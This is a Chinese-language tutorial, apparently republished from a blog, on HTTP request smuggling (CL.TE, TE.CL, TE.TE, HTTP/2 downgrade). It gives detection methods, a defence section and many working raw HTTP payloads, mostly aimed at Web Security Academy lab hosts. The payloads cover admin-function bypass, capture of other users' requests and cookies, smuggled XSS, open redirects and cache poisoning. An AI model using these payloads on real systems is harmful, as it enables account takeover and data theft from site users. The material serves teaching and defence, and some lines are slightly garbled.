一、什么是Http 请求走私漏洞?
HTTP请求走私漏洞(HTTP Request Smuggling)是一种安全漏洞,利用了HTTP协议中请求和响应的解析和处理方式的不一致性。攻击者通过构造特定的恶意请求,以欺骗服务器和代理服务器,从而绕过安全机制,执行未经授权的操作。
HTTP请求走私漏洞通常涉及两个或多个HTTP请求的组合,攻击者可以利用HTTP报文中的头部或其他元数据来混淆和欺骗服务器或代理服务器的解析逻辑。
二、 Http 请求走私漏洞可能造成的危害
请求分隔问题:攻击者可以在两个请求之间插入非标准的分隔符或字符,以欺骗服务器将两个请求视为单个请求,或将单个请求视为多个请求。
逻辑混淆问题:攻击者可以利用不同组件(如代理服务器、负载均衡器)之间的解析差异,通过欺骗一个组件来绕过另一个组件的安全机制,从而执行未经授权的操作。
响应处理问题:攻击者可以通过欺骗服务器来影响服务器的响应处理方式,例如在响应中插入恶意内容或绕过安全策略。
攻击者利用HTTP请求走私漏洞可能导致多种安全问题,包括:信息泄露:攻击者可以通过欺骗服务器来泄露敏感信息,如会话令牌、用户凭据等。身份伪造:攻击者可以伪造请求,冒充其他用户或执行未经授权的操作。
三、常见的Http 请求走私漏洞
CLTE:前端服务器使用 Content-Length 头,后端服务器使用 Transfer-Encoding 头
TECL:前端服务器使用 Transfer-Encoding 标头,后端服务器使用 Content-Length 标头。
TETE:前端和后端服务器都支持 Transfer-Encoding 标头,但是可以通过以某种方式来诱导其中一个服务器不处理它。
补充:ransfer-Encoding: chunked 是一种HTTP协议中的传输编码方式,用于在HTTP消息中传输分块数据。当服务器接收到带有 Transfer-Encoding: chunked 头部的请求时,它会按照以下方式处理:
1、读取请求主体:服务器会读取请求的主体数据,以获取完整的请求内容。
2、解析分块数据:服务器会根据分块编码规则解析请求主体中的分块数据。每个分块都以该分块的大小(十六进制表示)开始,后跟一个 CRLF(回车换行),然后是实际的分块数据,最后以另一个 CRLF 结束。
3、合并分块数据:服务器会将所有分块数据合并为完整的请求主体。这意味着服务器会去除每个分块数据的大小信息,并将所有数据拼接在一起,形成原始的请求主体。
4、处理请求:一旦服务器重构了完整的请求主体,它会根据HTTP方法和其他头部字段来处理请求。服务器将继续处理请求,执行相应的操作,例如处理请求的资源、执行操作或返回响应。
四、常见的攻击方式
1、HTTP 请求走私、CL.TE 漏洞
CL-TE指前端服务器处理 Content-Length 这一请求头,而后端服务器遵守RFC2616的规定,忽略掉 Content-Length ,处理 Transfer-Encoding ,后端服务器接收到0结束标志后停止,将缓存区G放到下个请求开始位置。例如:
POST / HTTP/1.1
Host: example.com
...
Connection: keep-alive
Content-Length: 6
Transfer-Encoding: chunked
0
G
2、HTTP 请求走私,TE.CL 漏洞
TE-CL指前端服务器处理 Transfer-Encoding 请求头,而后端服务器处理 Content-Length 请求头。前端服务器处理Transfer-Encoding,当其读取到0\r\n\r\n时,认为是读取完毕了,此时这个请求对代理服务器来说是一个完整的请求,然后转发给后端服务器,后端服务器处理Content-Length请求头,当它读取完12\r\n之后,就认为这个请求已经结束了,后面的数据就认为是另一个请求了例如:
POST / HTTP/1.1
Host: example.com
...
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
注意:关闭更新Content-Length,这个选项是用于控制Burp是否自动更新请求消息头中的Content-Length。
3、HTTP 请求走私,TE.TE 混淆 TE 标头
当收到存在两个请求头的请求包时,前后端服务器都处理Transfer-Encoding请求头,通过对发送的请求包中的Transfer-Encoding进行某种混淆操作,从而使其中一个服务器不处理Transfer-Encoding请求头。
常见混淆:
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-encoding: cow
POST/ HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0

五、如何检测http走私漏洞
1、使用定时技术查找 HTTP 请求走私漏洞
1.1 使用计时技术查找CL.TE漏洞
OST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1
A
X由于前端服务器使用Content-Length标头,仅转发此请求,省略X,后端服务器使用ransfer-Encoding标头,处理第一个区块,然后等待下一个区块到达。这将导致可观察到的时间延迟。
1.2 使用计时技术查找TE.CL漏洞
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0
X由于前端服务器使用Transfer-Encoding标头,仅转发此请求的一部分,省略X.后端服务器使用Content-Length标头,期望邮件正文中有更多内容,并等待剩余内容到达。这将导致可观察到的时间延迟。
2、使用差异响应确认 HTTP 请求走私漏洞
2.1 HTTP 请求走私,通过差异响应确认 CL.TE 漏洞
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x如果攻击成功,则后端服务器将此请求的最后两行视为属于收到的下一个请求。这将导致后续的请求出现异常.
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling
2.2 HTTP 请求走私,通过差分响应的 TE.CL 漏洞
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
x=
0如果攻击成功,则后端服务器会将此后的所有内容视为属于收到的下一个请求。这将导致后续的请求出现异常。

六、如何利用http走私漏洞
1、利用HTTP请求走私绕过前端安全控制CL.TE漏洞
POST / HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=
2、利用HTTP请求走私绕过前端安全控制TE.CL漏洞
POST /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
3、利用 HTTP 请求走私揭示前端请求重写
3.1、找一个能够将请求参数的值输出到响应中的POST请求。
3.2、构造该POST请求中,先构造走私请求,并将该参数放在消息的最后。
3.3、走私这一个请求,由于走私请求数据包中Content-length过大,自身携带数据没有达到这个数目,后端服务器会在收到第一个走私请求时会误以为该请求还没有结,将不断接受新传来的HTTP请求。最终将前端服务器添加的HTTP头显示在页面。
POST / HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Connection: close
search=test
4、利用 HTTP 请求走私来捕获其他用户的请求
POST / HTTP/1.1
Host: ac9e1f401f037f30802f1770002200fc.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=GvJSTvhXyJeJlPNbJZHneuEjDwJL24XL
Upgrade-Insecure-Requests: 1
Content-Length: 259
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 600
Cookie: session=GvJSTvhXyJeJlPNbJZHneuEjDwJL24XL
csrf=ZrUm7NFnwTcKipoyhKdLML4JUG2nsVKs&postId=4&name=joker&email=test%40test.com&website=&comment=test说明:需要调整下参数位置,将&comment放到最后,调整Content-Length大小。

5、使用 HTTP 请求走私来利用反射的 XSS
优于正常反射XSS的:
5.1、不需要与受害者用户进行交互。您不需要向他们提供URL,也不必等待他们访问它。您只是走私了包含XSS有效负载的请求,后端服务器将处理下一个用户的请求。
5.2、可以用于在请求的某些部分中利用XSS行为,而这些部分在正常的反射XSS攻击中是无法轻松控制的,例如HTTP请求标头。
POST / HTTP/1.1
Host: acdb1f261ef53650804e1f3600d400b1.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=5ZwMRDsuysnQYYEpfXKei2HCGDchgjN8
Upgrade-Insecure-Requests: 1
0
GET /post?postId=3 HTTP/1.1
User-Agent: "><script>alert(1)</script>#
6、使用 HTTP 请求走私将现场重定向转换为开放重定向
GET /home 重定向GET /home/ 或 GET //home 重定向GET /home/
利用过程如下:
6.1、构造走私请求
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X6.2、走私请求将触发重定向到攻击者的网站,这将影响后端服务器处理的下一个用户请求。
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/7、利用 HTTP 请求走私执行 Web 缓存中毒
利用条件:存在缓存页,存在跳转页,存在请求走私漏洞
7.1、通过走私漏洞构造跳转页请求。
7.2、访问缓存页面,由于步骤1构造的Content-Length过大,会将继后续的请求拼接到x=1后。于是发生跳转,连续访问缓存页面,将响应缓存到服务器。
7.3、当普通用户正常访问时,会请求缓存页,由于缓存也指向利用服务器,所以造成中毒。


8、利用HTTP请求走私进行网页缓存欺骗
在Web缓存欺骗中,攻击者使应用程序将一些属于另一个用户的敏感内容存储在缓存中,然后攻击者从缓存中检索此内容。
1、构造走私请求,目的使之后的请求包含其中。
2、受害者访问静态页面时,会和之前的走私请求进行拼接,拼接后实际会访问account页面,返回account页面响应。
GET /my-account HTTP/1.1
X-Ignore: XGET /resources/js/tracking.js HTTP/1.1
Host: 0a79000903b24d05802a26a4007d0010.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001013、缓存服务器对静态请求/resources/js/tracking.js的响应进行缓存。
4、当后续攻击者访问/resources/js/tracking.js静态资源时,会造成信息泄露。
七,HTTP走私拓展
1、H2.CL 请求走私
漏洞的原理是利用HTTP/2协议中允许使用重复的Content-Length头字段。攻击者通过在请求头中添加多个Content-Length头字段,以混淆服务器对请求的解析,从而绕过安全防护措施。由于不同的HTTP服务器和代理可能对Content-Length头字段的解析方式存在差异,攻击者可以利用这种不一致性来实施攻击。
Front-end (HTTP/2)
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
content-length 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1
Back-end (HTTP/1)
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1GET / H
2、H2.TE 漏洞
Front-end (HTTP/2)
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
transfer-encoding chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar
Back-end (HTTP/1)
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar
3、通过 CRLF 注入走私 HTTP/2 请求
攻击者通过在HTTP/2请求的请求行或请求头字段中插入CRLF字符来欺骗服务器对请求的解析,而HTTP/2 消息是二进制的而不是基于文本的,因此每个标头的边界基于显式的预定偏移量而不是分隔符字符。这意味着在标头值中不再具有任何特殊意义,不会导致标头被拆分,但是当它被重写为 HTTP/1 请求时,它将再次被解释为标头分隔符。HTTP/1 后端服务器将看到两个不同的标头。

4、通过 CRLF 注入拆分 HTTP/2 请求
攻击者通过在HTTP/2请求的请求头字段中插入CRLF字符来欺骗服务器对请求的解析。当前端服务器在降级期间追加到标头的末尾时,这会有效地将走私的前缀转换为完整的请求,从而毒害响应队列。当受害者访问走私请求的404页面,攻击者再次访问则返回受害者的请求响应页面,当然还利用了Set-Cookie。

八、如何防范HTTP请求走私漏洞
使用 HTTP/2 端到端,如果可能,请禁用 HTTP 降级。HTTP/2 使用强大的机制来确定请求的长度,并且在端到端使用时,本质上可以防止请求走私。如果无法避免 HTTP 降级,请确保根据 HTTP/1.1 规范验证重写的请求。例如,拒绝标头中包含换行符、标头名称中包含冒号以及请求方法中包含空格的请求。
使前端服务器规范化不明确的请求,并使后端服务器拒绝任何仍不明确的请求,从而在此过程中关闭 TCP 连接。
永远不要假设请求没有正文。这是 CL.0 和客户端不同步漏洞的根本原因。
如果在处理请求时触发服务器级异常,则默认放弃连接。文章来源:https://www.toymoban.com/news/detail-590358.html
如果通过转发代理路由流量,请确保尽可能启用上游 HTTP/2。文章来源地址https://www.toymoban.com/news/detail-590358.html
到了这里,关于HTTP 请求走私漏洞(HTTP Request Smuggling)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!







![[网络安全]一文带你了解SSTI漏洞(结合Web_python_template_injection解题详析)](https://imgs.yssmx.com/Uploads/2024/02/714451-1.png)